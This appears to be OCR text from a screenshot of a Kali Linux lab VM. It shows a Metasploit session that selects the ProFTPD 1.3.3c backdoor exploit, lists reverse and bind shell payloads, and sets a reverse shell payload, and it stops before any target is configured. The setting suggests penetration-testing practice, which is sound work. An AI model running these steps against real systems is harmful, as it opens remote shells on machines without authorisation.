 kali-linux-2022.4-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home kali-linux-2022.4-vmware-a... Kali Linux Purple LAB-01-ubantu
2 19:28
kali@kali: ~
kali@kali: ~ kali@kali: ~
kali@kali: ~ 157x31
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/unix/ftp/proftpd_133c_backdoor 2010-12-02 excellent No ProFTPD-1.3.3c Backdoor Command Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/unix/ftp/proftpd_133c_backdoor
msf6 > use 0
msf6 exploit(unix/ftp/proftpd_133c_backdoor) > show payloads
Compatible Payloads
===================
VINAYAK
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 payload/cmd/unix/bind_perl normal No Unix Command Shell, Bind TCP (via Perl)
1 payload/cmd/unix/bind_perl_ipv6 normal No Unix Command Shell, Bind TCP (via perl) IPv6
2 payload/cmd/unix/generic normal No Unix Command, Generic Command Execution
3 payload/cmd/unix/reverse normal No Unix Command Shell, Double Reverse TCP (telnet)
4 payload/cmd/unix/reverse_bash_telnet_ssl normal No Unix Command Shell, Reverse TCP SSL (telnet)
5 payload/cmd/unix/reverse_perl normal No Unix Command Shell, Reverse TCP (via Perl)
6 payload/cmd/unix/reverse_perl_ssl normal No Unix Command Shell, Reverse TCP SSL (via perl)
7 payload/cmd/unix/reverse_ssl_double_telnet normal No Unix Command Shell, Double Reverse TCP SSL (telnet)
msf6 exploit(unix/ftp/proftpd_133c_backdoor) > set payload /cmd/unix/reverse
payload => cmd/unix/reverse
msf6 exploit(unix/ftp/proftpd_133c_backdoor) >
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
15°C
Mostly cloudy
Search
31
zoom
DELL
ENG
IN
04:58
01-04-2023